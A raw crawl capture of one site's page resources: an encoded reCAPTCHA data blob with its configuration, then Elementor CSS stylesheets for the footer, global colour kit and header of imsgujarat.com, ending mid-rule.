Ck2vDjMOBw5EfEjM4IVbDs1RWfQvCqBbDtA8ZdsKdwq/DjEHCjlpdBsK3w7Z2JMKbNAXCtMK5woVyDsOjKgXCnsO1wrjDicO/[base64]/[base64]/w79gw4rDjgxKw4chWTUXZ8KiwqwoN8KMH0VDwr/[base64]/wpHDjBPCvcKkWjfDrhvChiwEQMOBw48lw4zCjcKgwp5Pw5BZw4YKNV9icEcqb1zCoMKbNcKZHANlKsO+woJiWMONwqdKUcKiOT1wwqtAL8OtwqnCuMKpHDxewpd5w4/CiQzDrcKEw4V4MxDChsK/w6DChXFwA8KxwrLDiwnDpcK+w5ICw6x3OBLChMOrw4/[base64]/wpMmwoNELcKxwqLCjAsFb8O3w4ESwpTDszXDjMKGH8KiQMOQB1vCokDCjMKOwq/CsAQCKsOzwpnDk8KlClfDgcK4woopwpnChcK5FsO2wrzCoMO8wpDCisO2w7PCmsOkVsOUw4zDgW9HPE7CiMOjw4nDrcKIKjg7FsKTW0xlwpkXw7/[base64]/Du1fCpcK+worCpMKCwr7CoFN/w6DDl3trw7oZcGtORMKud8KsEMKzwofCnMKHwpTCo8KvB24cw7ZdCcORwqTCn38gOMKDQMKgf8OkwrDDlcOzwqzDsHMvVsKzKcKGc2kTwr7Du8OpKcKFZcK/ZVhCw63CtCYMKBVuwovCmRXDg8Kxw4/[base64]/CvMO6wrHDscKfXcOmQMOMw4pUGcKdw5Ncw7V1w4NzwppueMOlw4zCqWLDh8KbSTQAesK6w5XDoXZ7w4B1R8KdQcOZOy7DgkpccxDChCRDwpUSe8KPUMOQw5zCrC7CkyjDlcO4bMKuwq/[base64]/DucK4w7XChMOsC0/CncKPZAnDpmPCkwzDl8KTwrF0OcOpDXscIzNEZH8Zw53Crh8/[base64]/CsEjDkAvCjsO9AQ1pw6dTw4HCvsKvw7bDqD7Cl8O7wrXDkMO4WzjDpifDucOPfcOnX8OSBcKuXMKUwrHDrMOXw68YWW3CiXjCp8OpSsORwpXDpcOZRml4UsK/[base64]/Cp8Kjwrlcwp/CssK1UMKxYMOYdz7DpcO0d8O3wrYvYhxsw5XDssO/c0UVEcKGw6A/[base64]/Csl5yE8KPw7vCjBbCskEuwrp6w6LDosOyP3hdwps0woTDisOqw6cVGV7DhcOPKMOEcMOOPWxEEDlLGcKcw6w7L1DCksOxT8OYVsKcwqPDmcORw7FvbMKUMcODYHREScO6fsKwKMO/w7M1QcKmwojDnsOiI37DrV7DvcKVF8KVwooEw4XDnsO4wqDCgcOtEX3DhsOIHmzDtMKKw4LCrMK0f3PCocKDbMK+w60uwqXCnMKnfhXCukt3X8KYwozCjgjCoUddaGzDpsONT3/CslDClcOoBgc5F2/DlVjCjMOUXxHDq0vDj8OLV8OXw7Ayw7PDicOwwpViw5DDjQBaw6TCmjHCrAbDl8O8w4VAUAnCsMK8w7nCrwjDoMKDJ8OAwrE8JcOeIUPCl8KmwrTDtGjDs0VIwp9MVlU0aUMBwrsGw43ClU1JWcKXw4t/[base64]/[base64]/[base64]/SsOZw5Adw5Ujwq/DjGF6wpdqw7fCtzrDkxMtbzg7w692NsKOwp7CusOdwpDDvMOlw4o5wphMw7Fww4hlw4vCgEHDgcKLKcKrO3hRbMOqwq5YQsO6DitBfsOiNwfClzgLwqNcbMK/MSDCnRXCsMKSM8OKw43Dj3bDlgHDng15F8Otw6LDmEEfaFnChsKJGMKDw70iw4Fuw6PCgMKoMGMVI0hsc8KmScOFYsOGbsOkThFpEyVuw5pYYMK6ecOUMMOAwp/ChMOhwqAUwo3ChjoEwoIOw6vCm8KlTMKpGhxgwqjClUcaJHIbUAc+w4tbdcOow4rChwTDmlPDpx8mMsONLsKMw6XDscKoWRLDh8ONd1PDuMO8RMOiDyYMGcORwq/Dr8KyworCo1TDq8KTMcKiw6LDvMKdfcKZPcKKw6xPNUMXw4zChHPCjsOpY2DDsnrCtEwzw6nCrhl5OcOBwrDCjmnDpzp6w5gdwo/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CksKZwo0SRMOnwpfCtMOpawbDjgHCsQjCg1BLVE7DhsOJwqlxOnzDq0V1Ll4Zw5BNw5/CiUtGR8Odwr9ydsKgOxoHw7J/T8OTw45dwrkSNEx4YMOKwqFpXkjDlMKsKsKVwroGQcOpw5gXWi7DnETCkhjDsRLDjmhHwrAsSsOLw50Uw6I3L2fCn8OUTcK8w4XDkx3DtCp4w7vDplXCo1jCnsOZw4DClxgoZUvDrcOFwp5+wrV+UcOAHxTDocKYw7XDoEUVD3fDm8K5w419CAHClsOkwqB/w7nDnsOTY1hBR8Kxw71HwrbCicOYNsKVw7HCuMKLwpNfclg1wofCkXXCrMKgwoDCmcK9KMOawqPCuDFXw5jDsEg0wr3DjikrwrISw57DtX8xw642w4PCksOacD/DtVvCmC/CtCMdw7zDkhbDvxrDqxjChMKww4XCkwYVccO2wrzDhRRrwpnDuQLCgg3Dn8KxIMKnRGjCqsOvw4TDsnzDlzkvw5ppwoDDssKTIsOcWsKTV8OYwqsaw5dIwoElwoopw5jDtXvDiMKgwo3Cs8Ktw4TDhMOGw5NPLA7DpmR3w7cAMcOBwoNcU8K/[base64]/CpxjDhMO4dTjCgVcrNE8hw7dqw7DCg8OzYDFYw4dmVFY/[base64]/c8OHwqsWDcKEGcOjVntPwoDDj33DtsOgCcOwwoXDpsOSw5tOwpzCljXCh8OAwpHDhXrDpMK1w7BiwoLDm01Aw4xgXWPDn8KFw77Cg2ktJsO8asKLcT12IR/Dv8K1w7jDnMKrwpxLw5LCh8O+bWUwwozCtj7CosKHwrQhT8KdwojDrMOYEgrDsMKhFXPCmR4gwp3DoWcqw61Vw4QGw5N/w5PCnsOXRMK4w5dSZVQeQsOzw55uwqUPdRdoMinDqHPChm4tw4PDr3hLHWIjw7wfw5bDlcOGe8KWw4/ClcKxAcOdGcK5wp9Sw6jCiVx/wrlswqh1OsKPw43CuMOLQELCm8OiwqxzGcOBwpXCpsKDE8O2wop5ZRnCkGIqw63CkWfDnsO8PcO0Ah9mw6nCgyghw6lPeMKyFGvDh8O6w7srwq/DsMKDcsOswqwcEsK4esKsw7FVw5N/[base64]/[base64]/[base64]/CpVnCgTrCgcOww7I/KgMpwq5lFcK5IsObw6XDmh3CnynCuWzDm8OYw7PCh8OJJsOtDMOqw5VtwpNHIXZSVsKaEsObwo0lX0tuGk87aMKJFG92cQzDmsKRwqEBwpQYKRrDusOsVsOyJsKDw7rDisK/HCRow4HCqSMKwpFNJ8KVXsKwwq3CjVHClsOEUsKKwq58TS3DocOow65lw6k0w7rCg8OJY8KabDd/[base64]/DmyZJw4DDrDY7UwQZEWXCgMK0JxZRXsKJYywuwphJCQJ5XF9dGXV8w4fCg8K9w5TDhXrCogxHw7xmw7PDvnTDosOnw7wvXyhJJ8Kew47DpFk2w7/[base64]/XXHDssOgSSNVK8KjwoPCkQJpw7RqECBnRk7CgXHCj8K/wpfDiMOqHizDvcKrw4vDp8KFMi9PCknCs8OAS3LChD48wrR2w71GGlfDvcOfw4FKRGJJBMOjw7xHDsO0w6pXLGRdIDfDh3cERMO3woF5wo/CrFfCiMKAwoZZCMO7enhVcEgAwoDCv8OZQMOuwpLDoH15EDHCmmcaw4xXw7HCiENDUBVOwrjCqicsanIjUMOAHcOlw7cgw4/DliTDm2dIw4HDvg0pw4fCqAsBd8O9w6ddw4LDpcOhw4XCisKqFcOvwpjCjiFcw7pKwoo/[base64]/E8OWN2FeR8KFEyDDizY+UF0aw57DgsOwwqDCocK8a8OoYcKyIX1HwpZnwrDChHA/b8KYY1DDhnDCocKnN3bChcKNL8OOISxHMsOfE8O6EEPDtS5OwqI1wrUDS8K4w4rCnMK4wqfCp8OQw5oiwrR8w5/CgEfCjsKVwrbCnTXChsOAwq9UU8O6HxHCpcOxAsOsXcKGwq/DoG3CusOlMcKcPEUpw47DrMKYw5EsWsKQw4PCmzXDmMKVYcKiw7dzw6/ChMOqwqfCvychwpctw4bDj8OMAsKEw4TDvcKYH8OXGhxfw50awpl7wrzCiwnDsMKsdG5Nw47CmsKGUzhIw6vCpMK6woUGwpfDqMOww7nDsHBPZE7DjSE0wpXDlcOUEijCtcKNU8KVRMKlwoTCnC40wpTDm2l1Gx7DhsK3Rzt+Nhd3wo8Cw60rNcOTVMKBWyscQC/Cq8OURiFwwrwtw5g3TsOhfwApwo/[base64]/Dq8ONwqjCjQ0tKcO1BMK8w7sgw4VqB8KNH0/DrCwNXcODw5FQwr82bltkwrA8blnCrB3DlcK+w79VNMKFUV7Dg8OCw6/CuxnCncOyw5rCgcOTRcO6L2PCscK6w7TCoAgYeUnDlELDoD/DhMKWdGd3Z8OTEsOTOHwICTYmw5oYfQPCr2l/[base64]/DoMKqaF19bnzChcOOwoPDrlfDsQ9ZejbDvcOea8OUw7JDbsKAw6vDrsKYMsKXJMOewpQSw5Efw4l8w7DDolDChHlJbMKDw4wlwq8tdwlNwqQow7bDqsOkw5zChkprY8KBw6TCqG9Vwo/DjMO2U8O0EnrCoCTDqyrCscKtflHDpcOaWsO0w65jDikcaxXDocOrSB7DokAeADpEL17ClDLDpcKJHMKgA8KRDyTDtD7CqGTDtH9Dw7sIW8KZHMOewpLCu2EvZGrCisK/MCp7w6lGwqo/[base64]/AsKQCH5LLcKFw5puXMOIw7pFw7PCrkPCh8KdclLCnhLDuXnDvMKrw6krYcKMwpHDh8OULsOFwonDm8ORwq1UwqTDkcORFycZw5vDkEY4aDnChMOaM8KjKRwMYcKECsKfaV4ww5wGHiPDjhfDnnvCvMKsCsO8HcKTw7NGd39pw6kFPMOgblIbUi/CmMOrw60yMjpWwqZJwoPDnD3CtMKkw5jDoFcGAD8aeSg/[base64]/TsKdBQfDlMORw6syw7JFATYBW8KYGsKyw4HCh8KLw6/CtcOUw6LCl2bDgcKlw6UYPGTCkVPCncKCccOEw4DClHhaw4nDsTgXwpLDnEzDsyUOAsOow5MPwrdfwoLCmMOew5jClXF4WQ7DjsOgaGlgZcKjw4cQFknCssOlwr3CsDVBw7B2TX4Fw5guw7vCvMKSwp8gwpbDhcODw61hwoQ0w5wcNH/Dikl6Li4ew64bdyxDBsKVw6TDnxItN1cTwobCm8KjMSZxQlBZw6nCg8KpwrDDtMOBw7EPwqHDqsOPwpEPWMKBw5HDu8KrwonCjlRew7fCkMKDK8OLLMKGw4bDmcKOacO1UDgfWjLDgwEzw4IGwpvDj3XDjS/Ck8O2woHCvw/DgcOfHwPCrxgfwrUlPcKRPwXDngHCrC5URMOtAiLDszRQw5TDlgEcw47DvFLCu18xwrJPewoFwqYUwr8lQS/Dqk9Re8OGwo8IwrDDpMK1P8O9esK/w7LDlcOdfF9mw7vCkcKLw41pw4zCnFLCj8Kyw70awpACw7/[base64]/Cp29ycTPDm8KFwq57MVPClFHCiXzDq8O4HcOzEcKrwopgC8OEY8Kjw6d8wqnDsiBgw7UmE8OGw4HDpsOdQMORIcOpeAnCncKbWcOIw7Rcw45PfTlCK8KSwqnDv27DjVLDl27DsMOIwrBuwoIrwp/CpF4oU1hJw7oSeTLCh1gFcAjDmg/ChnkWAUUWWQzCu8One8OjXMOPw5DDrRPDjcKfAsOmw79TXcORRlHCsMKOEGJHEcOBCm/[base64]/ChwHClsKqehEaRB0lwpDCkG3Do0DCsQjCocKyw51Hw54lw5JwR29TeQXCtkMzwrYNw4N3wofDmy/Dvy3DvcKuTVZRw7nDssKYw6fCmVjDr8K7VsOow5pGwqRcdB1aRcKbw5rDsMOiwoLCp8KMNsOaUxfDkzp8wqfCksOCGsKtwp88w5M\\u003d\x22],null,[\x22conf\x22,null,\x226Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,552],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://imsgujarat.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rIT7o6oJ2e1qJD0IZSmLIiF/H/OUlAU0mXLFkAeEiaY\\u003d\x22,1,0,null,1,1769440166379,0,0,[107],null,[134],\x22RC--LT_459-et6M_g\x22,null,null,null,null,null,\x220dAFcWeA6jaqNDbPhn1Jt59ig-hKE-yl_AB08NIvAGn4nz-2HYAx9RixjPMSng_KoOXspeq6JtpFw5kdoUa6TW5f3k_ybATxs1lg\x22,1769522966419]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-264.css?ver=1769148463
body_size: -84
content:
.elementor-264 .elementor-element.elementor-element-16fb97c{padding:0px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-6f7ae14 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-642.css?ver=1769148464
body_size: 1060
content:
.elementor-642 .elementor-element.elementor-element-c1a6dfa:not(.elementor-motion-effects-element-type-background), .elementor-642 .elementor-element.elementor-element-c1a6dfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef391a2 );}.elementor-642 .elementor-element.elementor-element-c1a6dfa{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;z-index:9;}.elementor-642 .elementor-element.elementor-element-c1a6dfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-642 .elementor-element.elementor-element-024ffa5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-642 .elementor-element.elementor-element-024ffa5 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-642 .elementor-element.elementor-element-59b33b3{margin-top:0px;margin-bottom:20px;}.elementor-642 .elementor-element.elementor-element-77e0fd1{text-align:left;}.elementor-642 .elementor-element.elementor-element-77e0fd1 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-875373f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-02bae89{text-align:left;}.elementor-642 .elementor-element.elementor-element-02bae89 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-8a1869c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-7293155{text-align:left;}.elementor-642 .elementor-element.elementor-element-7293155 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-5ffe6e8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-7c3cafe{text-align:left;}.elementor-642 .elementor-element.elementor-element-7c3cafe .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-f3ef075{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-6c95e8c{text-align:left;}.elementor-642 .elementor-element.elementor-element-6c95e8c .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-91342eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-47fcbc6{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-widget-container{text-align:center;}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon i{color:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon svg{fill:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover i{color:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover svg{fill:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-642 .elementor-element.elementor-element-3387db6:not(.elementor-motion-effects-element-type-background), .elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-container{min-height:50px;}.elementor-642 .elementor-element.elementor-element-3387db6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 120px 0px 120px;}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-642 .elementor-element.elementor-element-cdaaf1c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-642 .elementor-element.elementor-element-cdaaf1c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-642 .elementor-element.elementor-element-4a642f6{text-align:center;color:#FFFFFF;font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:500;}@media(max-width:1024px){.elementor-642 .elementor-element.elementor-element-3387db6{padding:0px 40px 0px 40px;}}@media(max-width:767px){.elementor-642 .elementor-element.elementor-element-47fcbc6{width:auto;max-width:auto;--icon-size:12px;}.elementor-642 .elementor-element.elementor-element-3387db6{padding:0px 16px 0px 16px;}.elementor-642 .elementor-element.elementor-element-cdaaf1c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-642 .elementor-element.elementor-element-4a642f6{font-size:13px;}}/* Start custom CSS for text-editor, class: .elementor-element-4a642f6 */.footer-text a {
    font-weight: 700;
    color: #ffffff;
    transition: 0.2s;
}
.footer-text a:hover {
    color: #fdab01;
    transition: 0.2s;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-8.css?ver=1769148464
body_size: 290
content:
.elementor-kit-8{--e-global-color-primary:#0481FE;--e-global-color-secondary:#282828;--e-global-color-text:#1A1A1A;--e-global-color-accent:#FDAB01;--e-global-color-df7a42c:#FFFFFF;--e-global-color-91130ad:#FFF6E5;--e-global-color-ef391a2:#EFF7FF;--e-global-color-da03153:#E3E3E3;--e-global-color-495736a:#F1F6F9;--e-global-color-daac030:#02A958;--e-global-color-6a23bf0:#1E5631;--e-global-color-5d7e93d:#797B7D;--e-global-color-ab81085:#C2E738;--e-global-color-30c0afe:#D9FFD8;--e-global-typography-primary-font-family:"IBM Plex Sans";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2217.css?ver=1769148869
body_size: 2829
content:
.elementor-2217 .elementor-element.elementor-element-8b58bd5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2217 .elementor-element.elementor-element-8b58bd5:not(.elementor-motion-effects-element-type-background), .elementor-2217 .elementor-element.elementor-element-8b58bd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-8b58bd5 > .elementor-container{min-height:40px;}.elementor-2217 .elementor-element.elementor-element-8b58bd5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 120px 0px 120px;z-index:20;}.elementor-2217 .elementor-element.elementor-element-8b58bd5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2217 .elementor-element.elementor-element-4e99fdc.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2217 .elementor-element.elementor-element-4e99fdc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-7bc9eb7{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-widget-container{text-align:left;}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon{background-color:var( --e-global-color-df7a42c );}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-7bc9eb7 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-2217 